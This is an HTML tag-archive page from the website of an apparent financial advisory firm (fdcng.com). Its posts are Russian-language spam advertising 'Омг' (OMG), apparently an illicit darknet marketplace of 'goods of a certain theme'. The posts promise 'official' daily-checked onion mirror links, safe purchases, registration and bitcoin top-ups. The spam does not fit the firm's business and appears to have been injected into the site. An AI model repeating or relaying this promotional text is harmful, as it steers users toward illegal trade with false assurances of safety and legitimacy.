<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style=""><div class="container"><div class="page-title-title" style=""><h1 style="">  Омг ссылка онион</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Tag</span></div><!-- .breadcrumbs --></div></div></div>
	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-right with-sidebar">
				<div class="col-lg-9 col-md-9 col-sm-12">
				<div class="blog blog-style-default">
<article id="post-1874" class="no-image item-animations-not-inited post-1874 post type-post status-publish format-standard hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1874" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/" rel="bookmark">06 Nov: <span class="light">Омг зеркало | Omg ссылка &#8211; Омг официальный сайт</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Получить ссылку на Омг (Omg) и безопасно совершить покупку возможно на нашем сайте. В интернете очень часто можно наткнуться на мошенников и потерять свои личные денежные средства. Поэтому для Вашей безопасности мы разработали данный портал на котором Вы всегда можете получить доступ к магазину торговой площадки Омг с помощью официальных рабочих зеркал, которые мы ежедневно обновляем и проверяем. Для совершения покупок на торговой площадке Омг наш портал ежедневно посещает большое количество пользователей, для получения актуальной рабочей ссылки, достаточно просто нажать на кнопку “открыть” и безопасно совершить покупку, а если Вы впервые зашли на сайт перед приобретением товара необходимо пройти регистрацию и пополнить баланс. Ваша безопасность наша важнейшая задача, которую мы с гордостью выполняем.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BC%D0%B3+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%7C+Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%26%238211%3B+%D0%9E%D0%BC%D0%B3+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F&#038;description=%D0%9E%D0%BC%D0%B3+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%7C+Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%26%238211%3B+%D0%9E%D0%BC%D0%B3+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F&#038;title=%D0%9E%D0%BC%D0%B3+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%7C+Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%26%238211%3B+%D0%9E%D0%BC%D0%B3+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82&amp;summary=%D0%9F%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%28Omg%29+%D0%B8+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE+%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D1%82%D1%8C+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%88%D0%B5%D0%BC+%D1%81%D0%B0%D0%B9%D1%82%D0%B5.+%D0%92+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D1%87%D0%B0%D1%81%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BD%D0%B0%D1%82%D0%BA%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B0+%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2+%D0%B8+%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D1%82%D1%8C+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B5%D0%BD%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0.+%D0%9F%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83+%D0%B4%D0%BB%D1%8F+%D0%92%D0%B0%D1%88%D0%B5%D0%B9+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D1%8B+%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB+%D0%BD%D0%B0+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC+%D0%92%D1%8B+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF+%D0%BA+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D1%83+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8+%D0%9E%D0%BC%D0%B3+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D1%85+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BC%D1%8B+%D0%B5%D0%B6%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D1%8F%D0%B5%D0%BC+%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%B5%D0%BC.+%D0%94%D0%BB%D1%8F+%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BE%D0%BA+%D0%BD%D0%B0+%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B5+%D0%9E%D0%BC%D0%B3+%D0%BD%D0%B0%D1%88+%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB+%D0%B5%D0%B6%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%B5%D1%89%D0%B0%D0%B5%D1%82+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%2C+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B9+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8%2C+%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%BD%D0%B0%D0%B6%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0+%D0%BA%D0%BD%D0%BE%D0%BF%D0%BA%D1%83+%E2%80%9C%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8C%E2%80%9D+%D0%B8+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE+%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D1%82%D1%8C+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83%2C+%D0%B0+%D0%B5%D1%81%D0%BB%D0%B8+%D0%92%D1%8B+%D0%B2%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B7%D0%B0%D1%88%D0%BB%D0%B8+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0+%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE+%D0%BF%D1%80%D0%BE%D0%B9%D1%82%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8E+%D0%B8+%D0%BF%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D1%8C+%D0%B1%D0%B0%D0%BB%D0%B0%D0%BD%D1%81.+%D0%92%D0%B0%D1%88%D0%B0+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BD%D0%B0%D1%88%D0%B0+%D0%B2%D0%B0%D0%B6%D0%BD%D0%B5%D0%B9%D1%88%D0%B0%D1%8F+%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%83%D1%8E+%D0%BC%D1%8B+%D1%81+%D0%B3%D0%BE%D1%80%D0%B4%D0%BE%D1%81%D1%82%D1%8C%D1%8E+%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D0%B5%D0%BC." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be-omg-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%2F&#038;title=%D0%9E%D0%BC%D0%B3+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%7C+Omg+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%26%238211%3B+%D0%9E%D0%BC%D0%B3+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-omg-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1874 -->

<article id="post-1873" class="no-image item-animations-not-inited post-1873 post type-post status-publish format-standard hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1873" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/" rel="bookmark">06 Nov: <span class="light">Omg | Омг сайт</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Omg это интернет магазин различных товаров определенной тематики. Сайт работает с 2015 года и на сегодняшний день активно развивается. Основная валюта магазина &#8211; биткоин (криптовалюта BTC), специально для покупки данной валюты на сайте работают штатные обменники. Купить или обменять битки можно моментально прямо в личном кабинете, в разделе &#8220;Баланс&#8221;.</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%7C+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;description=Omg+%7C+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;title=Omg+%7C+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82&amp;summary=Omg+%D1%8D%D1%82%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2+%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B8.+%D0%A1%D0%B0%D0%B9%D1%82+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D1%81+2015+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B8+%D0%BD%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%88%D0%BD%D0%B8%D0%B9+%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F.+%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0+-+%D0%B1%D0%B8%D1%82%D0%BA%D0%BE%D0%B8%D0%BD+%28%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0+BTC%29%2C+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B8+%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B+%D0%BD%D0%B0+%D1%81%D0%B0%D0%B9%D1%82%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%8E%D1%82+%D1%88%D1%82%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%BE%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8.+%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B8%D0%BB%D0%B8+%D0%BE%D0%B1%D0%BC%D0%B5%D0%BD%D1%8F%D1%82%D1%8C+%D0%B1%D0%B8%D1%82%D0%BA%D0%B8+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D1%80%D1%8F%D0%BC%D0%BE+%D0%B2+%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%BC+%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%D0%B5%2C+%D0%B2+%D1%80%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5+%22%D0%91%D0%B0%D0%BB%D0%B0%D0%BD%D1%81%22." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
